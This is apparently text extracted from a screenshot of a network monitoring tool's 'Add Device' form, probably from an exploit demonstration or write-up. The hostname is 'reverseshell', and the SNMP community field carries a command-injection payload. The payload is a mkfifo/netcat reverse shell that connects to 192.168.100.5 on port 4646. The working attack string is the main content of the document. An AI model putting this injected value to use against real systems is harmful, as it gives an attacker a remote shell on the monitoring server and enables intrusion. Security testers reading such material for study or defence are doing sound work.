 Add Device
Devices will be checked for Ping/SNMP reachability before being probed.
Hostname reverseshell
SNMP ON
SNMP Version v2c port udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.100.5 4646 >/tmp/f) #
Force add - No ICMP or SNMP checks performed
Add Device